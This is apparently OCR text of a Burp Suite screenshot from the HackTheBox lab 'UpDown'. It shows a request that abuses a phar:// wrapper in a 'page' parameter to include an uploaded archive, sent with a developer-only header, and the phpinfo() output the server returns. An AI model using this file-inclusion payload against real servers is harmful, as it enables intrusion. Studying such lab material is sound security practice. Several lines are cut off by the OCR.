 # Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port
816 http://dev.siteisup.htb GET /?page=phar://uploads/d4b2e5a... ✓ 200 75728 HTML PHP 8.0.20 - phpinfo() 10.10.11.177 20:16:05 5... 8080
Original request
Pretty Raw Hex \n
1 GET /?page=phar://uploads/d4b2e5a9755696aa84dd70be18218a75/phpinfo.png/phpinfo HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Special-Dev: only4dev
8
9
Search 0 highlights
Response
Pretty Raw Hex Render \n
This is only for developers
Admin Panel
PHP Version 8.0.20
P
System Linux updown 5.4.0-122-generic #138-Ubuntu SMP Wed Jun 22 15:00:31 UTC 2022 x86_64
Build Date Jun 10 2022 13:11:29
Build System Linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.0/apache2
Loaded Configuration File /etc/php/8.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/8.0/apache2/conf.d
Additional .ini files parsed /etc/php/8.0/apache2/conf.d/10-opcache.ini, /etc/php/8.0/apache2/conf.d/10-pdo.ini,
/etc/php/8.0/apache2/conf.d/20-calendar.ini, /etc/php/8.0/apache2/conf.d/20-ctype.ini,
/etc/php/8.0/apache2/conf.d/20-curl.ini, /etc/php/8.0/apache2/conf.d/20-exif.ini, /etc/php/8.0/apache2/
ffi.ini, /etc/php/8.0/apache2/conf.d/20-fileinfo.ini, /etc/php/8.0/apache2/conf.d/20-ftp.ini,
/etc/php/8.0/apache2/conf.d/20-gettext.ini, /etc/php/8.0/apache2/conf.d/20-iconv.ini,
/etc/php/8.0/apache2/conf.d/20-phar.ini, /etc/php/8.0/apache2/conf.d/20-posix.ini, /etc/php/8.0/apache
readline.ini, /etc/php/8.0/apache2/conf.d/20-shmop.ini, /etc/php/8.0/apache2/conf.d/20-sockets.ini,
/etc/php/8.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/8.0/apache2/conf.d/20-sysvsem.ini,
/etc/php/8.0/apache2/conf.d/20-sysvshm.ini, /etc/php/8.0/apache2/conf.d/20-tokenizer.ini
PHP API 20200930
PHP Extension 20200930
Zend Extension 420200930
Zend Extension Build API420200930,NTS
PHP Extension Build API20200930,NTS
Debug Build no
Thread Safety disabled
Inspector
Notes